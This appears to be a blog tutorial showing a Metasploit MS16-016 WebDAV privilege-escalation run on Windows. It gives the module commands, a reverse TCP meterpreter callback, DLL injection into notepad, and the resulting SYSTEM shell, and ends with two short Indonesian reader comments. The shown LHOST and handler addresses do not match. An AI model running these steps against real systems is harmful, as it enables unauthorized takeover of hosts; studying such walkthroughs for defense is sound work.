- Microsoft Windows Vista SP2
- Windows Server 2008 SP2 and R2 SP1
- Windows 7 SP1
- Windows 8.1
- Windows Server 2012 Gold and R2
- Windows RT 8.1
- Windows 10 Gold

meterpreter > background
[*] Backgrounding session 1…
msf exploit(handler) >
msf > use exploit/windows/local/ms16_016_webdav
msf exploit(ms16_016_webdav) > show targets
msf exploit(ms16_016_webdav) > set TARGET 0
TARGET => 0
msf exploit(ms16_016_webdav) > show options
msf exploit(ms16_016_webdav) > sessions -i
msf exploit(ms16_016_webdav) > set session 1
session => 1

msf exploit(ms16_016_webdav) > set LHOST 172.16.242.1
LHOST => 172.16.242.1
msf exploit(ms16_016_webdav) > set LPORT 666
LPORT => 666
msf exploit(ms16_016_webdav) > exploit
[*] Started reverse TCP handler on 10.208.3.168:666
[*] Launching notepad to host the exploit…
[+] Process 680 launched.
[*] Reflectively injecting the exploit DLL into 680…
[*] Exploit injected … injecting payload into 680…
[*] Done. Verify privileges manually or use ‘getuid’ if using meterpreter to verify exploitation.
[*] Sending stage (957999 bytes) to 10.208.3.168
[*] Meterpreter session 2 opened (10.208.3.168:666 -> 10.208.3.168:47243) at 2016-08-24 20:31:05 +0700

meterpreter > getuid
Server username: NT AUTHORITYSYSTEM

Maaf sbelumya..
Tadi sya menemukan artikel dri linuxsec.org kalau madura-cyber.org pindah ke web ini ? Apa itu benar ?
iya